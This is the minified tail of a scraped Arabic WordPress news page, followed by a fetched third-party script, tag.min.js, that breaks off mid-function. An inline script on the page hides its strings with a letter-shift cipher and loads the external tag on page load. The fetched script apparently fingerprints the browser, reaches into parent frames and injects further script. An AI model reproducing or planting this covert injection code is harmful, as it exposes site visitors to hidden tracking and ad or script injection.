M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\/([0-9]{1,})",Gk:"OduAE\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\d\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad '",PE:8,fE:"paogyqzf\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)})})()</script><script src="//jnbhi.com/tag.min.js" data-zone="10300916" data-cfasync="false" async onerror="_gvuzanlu()" onload="_zfntv()">//# sourceURL=onclick-js-after
/* ]]> */</script> <script id="wp-statistics-tracker-js-extra" type="litespeed/javascript">var WP_Statistics_Tracker_Object={"requestUrl":"https://manartsouria.com/wp-json/wp-statistics/v2","ajaxUrl":"https://manartsouria.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":28363,"search_query":"","signature":"fbe25cc9cb1edce0d017a119b105f32c","endpoint":"hit"},"option":{"dntEnabled":!1,"bypassAdBlockers":!1,"consentIntegration":{"name":null,"status":[]},"isPreview":!1,"userOnline":!1,"trackAnonymously":!1,"isWpConsentApiActive":!1,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://manartsouria.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d5891f6149","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":28363,"search_query":"","signature":"fbe25cc9cb1edce0d017a119b105f32c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"}</script> <script id="tie-scripts-js-extra" type="litespeed/javascript">var tie={"is_rtl":"1","ajaxurl":"https://manartsouria.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""}</script> <script id="tie-scripts-js-after" type="litespeed/javascript">jQuery.ajax({type:"GET",url:"https://manartsouria.com/wp-admin/admin-ajax.php",data:"postviews_id=28363&action=tie_postviews",cache:!1,success:function(data){jQuery(".single-post-meta").find(".meta-views").html(data)}})</script> <script type="litespeed/javascript">jQuery("body").on("click",".FAQPage > ul > li > .h4head",function(){jQuery(this).closest("ul").find("li").not(jQuery(this).closest("li")).removeClass("open"),jQuery(this).closest("ul").find("li").not(jQuery(this).closest("li")).find(".answer").slideUp(200),jQuery(this).closest("li").toggleClass("open"),jQuery(this).closest("li").find(".answer").slideToggle(200)});jQuery('body').on('click','.mainbigmenu',function(e){e.preventDefault();e.stopPropagation()})</script><script type="litespeed/javascript">WebFontConfig={google:{families:['Candal::latin','Cairo::latin&display=swap']}};(function(){var wf=document.createElement('script');wf.src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.defer='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s)})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://manartsouria.com/wp-content/litespeed/js/e8f5b6e007b90f03d9aef65cd8497a9b.js?ver=f285b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-15 17:50:54 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-15 17:50:54 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jnbhi.com/tag.min.js
body_size: 112292
content:
(function(H,rj,Kj,jj){(()=>{var sa=Object[H.Mr],ca=Object[H.br];var la=Object[H.Er];var Mr=Object[H.Yr];var da=Object[H.Ur][H.Sr],ua=Object[H.Ur][H.gr];var On=(e,n,t)=>n in e?sa(e,n,H.dr(H.xb,!H.g,H.rb,!H.g,H.Kb,!H.g,H.jb,t)):e[n]=t,Ae=(e,n)=>{for(var t in n||(n=H.dr()))da[H.Ek](n,t)&&On(e,t,n[t]);if(Mr)for(var t of Mr(n))ua[H.Ek](n,t)&&On(e,t,n[t]);return e},Ie=(e,n)=>ca(e,la(n));var we=(e,n,t)=>On(e,typeof n!=H.Bk?n+H.d:n,t);var j=H.dr(),fa=H.kb[H.sM](H.d)[H.vj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Wj]<H.x&&(j[H.Oj]=rj[H.Wj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[fa]);typeof jj<H.x&&(j[H.Cr]=jj);function Rr(){let {doc:e}=j;try{j[H.Ak]=e[H.Ak]}catch(n){let t=[][H.hX][H.Ek](e[H.cz](H.pK),r=>r[H.rj]===H.Dj);j[H.Ak]=t&&t[H.eu][H.Ak]}}Rr();j[H.r]=e=>{let n=e?rj[H.Vu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.wb],r=t[H.Ak](H.xM);return t[H.hb][H.tk](r),r[H.Gb]!==t[H.hb]?!H.ur:(r[H.Gb][H.yk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.wb],j[H.dK]=j[H.Jr][H.wb][H.pj],Rr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.Gb]!==j[H.sr][H.hb]?(j[H.pJ]=j[H.sr][H.Or][H.Gb],(!j[H.pJ][H.Cb][H.kz]||j[H.pJ][H.Cb][H.kz]===H.vU)&&(j[H.pJ][H.Cb][H.kz]=H.BJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var Pn=H.j,pa=H.k,_r=e=>{try{return e[H.QJ](Pn,pa),e[H.VJ](Pn),e[H.HJ](Pn),!H.g}catch(n){return!H.ur}},An=class{constructor(){we(this,H.vX);this[H.vX]=H.dr()}get length(){return Object[H.YX](this[H.vX])[H.HK]}key(n){return Object[H.YX](this[H.vX])[n]}getItem(n){return this[H.vX][n]||H.L}setItem(n,t){this[H.vX][n]=typeof t!=H.eM?JSON[H.SX](t):t}removeItem(n){delete this[H.vX][n]}clear(){Object[H.YX](this[H.vX])[H.S](n=>{this[H.HJ](n)})}};rj[H.M]||(rj[H.M]=new An);var qt;_r(rj[H.Gr])?qt=rj[H.Gr]:_r(rj[H.ir])?qt=rj[H.ir]:qt=rj[H.M];var Ur=qt;async function In(e,n,t,r,o){let a=r||H.A,s=e[H.OX[H.sM](H.d)[H.vj]()[H.Zr](H.d)],c=H.aa[H.sM](H.d)[H.vj]()[H.Zr](H.d),d=new Date()[H.YK](),l=o||H.cj;return new Promise(u=>{try{if(n[H.VJ](l)&&t)return u(!H.g);s(H.d[H.gK](c,H.xc));let p=new Date()[H.YK]()-d>=a;p&&t&&n[H.QJ](l,H.ur),u(p)}catch(p){u(!H.ur)}})}var G=i[H.Cr][H.hr],{win:ma,doc:Wr}=i,{scrollY:ga,innerHeight:qr,history:Kr,orientation:ha,screen:wa}=ma,{availHeight:Br}=wa,ya=ha===H.g,Fr=Br-(qr||Wr[H.pj][H.ZK]),va=G[H.iK](H.yj(H.Qk,H.d))||[],Ea=G[H.iK](H.yj(H.Vk,H.d))||[],Fe=parseInt(va[H.ur],H.z)||parseInt(Ea[H.ur],H.z),Nr=H.yj(H.Bj,H.er)[H.wr](G),Ft=H.yj(H.Qj,H.er)[H.wr](G),Qe=H.yj(H.Hk,H.er)[H.wr](G)&&H.yj(H.nk,H.er)[H.wr](G),ye=H.yj(H.Vj,H.Hj)[H.wr](G),J=H.yj(H.nj,H.d)[H.wr](G),Ws=H.yj(H.uj,H.d)[H.wr](G),Vr=H.yj(H.zj,H.d)[H.wr](G),Ks=H.yj(H.aj,H.d)[H.wr](G),ee=J||Ft,Wt=H.yj(H.Xj,H.er)[H.wr](G),Cn=Wt&&Ft,ve=J&&H.yj(H.Mb,H.d)[H.wr](G)&&!Fe,Ge=J&&H.yj(H.uk,H.d)[H.wr](G),Ze=J&&H.yj(H.zk,H.er)[H.wr](G),se=H.yj(H.Jj,H.d)[H.wr](G),Bs=H.yj(H.Uj,H.d)[H.wr](G),xn=H.yj(H.dj,H.d)[H.wr](G),Ce=Fe&&!xn,jr=H.yj(H.Zj,H.d)[H.wr](G),ba=ga<H.Ir?Br>H.wK?Fr<=H.IK:Fr<=H.lK:!H.ur,Sa=ve&&H.yj(H.bb,H.d)[H.wr](Wr[H.ak])&&Kr[H.HK]===H.ur,Ta=ve&&ya&&ba&&Kr[H.HK]===H.ur,Je=G[H.sK](H.DK)!==-H.ur,ka=J&&!se&&!i[H.Cr][H.AK],Hr=Wt||ka||Sa||Ta,$r=Ft&&H.yj(H.Xk,H.d)[H.wr](G),Qr=e=>e[H.ij]===H.eK&&J,Gr=e=>e[H.tK]&&ee,Kt=e=>e[H.yK]&&J,zn=e=>e[H.LK]&&Ft;var Oa=H.b,Pa=H.E,Aa=H.lr*H.lr*H.vr,Zr=i[H.sr][H.Or];function Jr(e){return i[H.Jr][H.Hu][H.Eb]()[H.RK](n=>n[H.rk]?n[H.rk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Ia(){return!(!Zr||!(ye||Ce)||!i[H.Jr][H.Hu]||!i[H.Jr][H.Hu][H.Eb]||ee)}function Ca(){let e=Jr(Zr[H.rj]);if(!e)return;let n=e[H.Jk]-e[H.Uk];if(!(i[H.Jr][H.dk](n)||n===H.g))return H.dr(H.wj,H.dr(H.Yb,e))}function xa(e,n,t){try{let r=Kj[H.Ak](H.ou);r[H.Wr]=function(o){r[H.Gb]&&r[H.Gb][H.yk](r),t(new Error(o[H.cM]()))},r[H.IM]=function(){try{let o=Jr(e);if(r[H.Gb]&&r[H.Gb][H.yk](r),!o)return;n(H.dr(H.wj,H.dr(H.EI,o)))}catch(o){}},r[H.rj]=e,r[H.Cb][H.Tu](H.jj,H.sj,H.Pu),r[H.Cb][H.Tu](H.Kj,H.sj,H.Pu),r[H.Cb][H.Tu](H.fu,H.xz,H.Pu),r[H.Cb][H.Tu](H.oK,H.rz,H.Pu),r[H.Cb][H.Tu](H.Kz,H.jz,H.Pu),r[H.Cb][H.Tu](H.kz,H.Mz,H.Pu),r[H.Cb][H.Tu](H.bz,H.Ez,H.Pu)}catch(r){}}function za(){return H.Dr in jj}function La(){return H.dr(H.Dr,H.dr(H.Zk,jj[H.Dr][H.Zk],H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik]))}function Da(){if(Math[H.lk]()*H.A>Pa)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Oa])+Aa>e)return!H.ur}return!H.g}function Xr(e){if(!Da())return;za()&&e[H.Ij](H.Dr,La());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.lj];if(!n&&Ia()){let r=Ca();r&&e[H.Ij](H.wj,r),t&&xa(t,o=>e[H.Ij](H.wj,o),o=>e[H.Pj](H.wj,o))}}function O(e,n){try{return e()}catch(t){return n?n(t):H.L}}var ke=H.Y,Bt=Kj[H.Or],fe=[rj],Ma=[],Ra=()=>{};Bt&&Bt[H.Wr]&&(Ra=Bt[H.Wr]);var Yr;try{let e=fe[H.Kk](-H.ur)[H.sk]();for(;e&&e!==e[H.oK]&&((Yr=e[H.oK])!=H.L&&Yr[H.Wj][H.Kj]);)fe[H.tj](e[H.oK]),e=e[H.oK]}catch(e){}fe[H.S](e=>{e[H.wb][H.pj][H.xj][H.Sb]||(e[H.wb][H.pj][H.xj][H.Sb]=Math[H.lk]()[H.cM](H.Nb)[H.Kk](H.Nr));let n=e[H.wb][H.pj][H.xj][H.Sb];e[n]=e[n]||[];try{e[ke]=e[ke]||[]}catch(t){}});function eo(e,n,t,r=H.g,o=H.g,a){let s;try{s=Bt[H.rj][H.sM](H.Yz)[H.Nr]}catch(c){}try{let 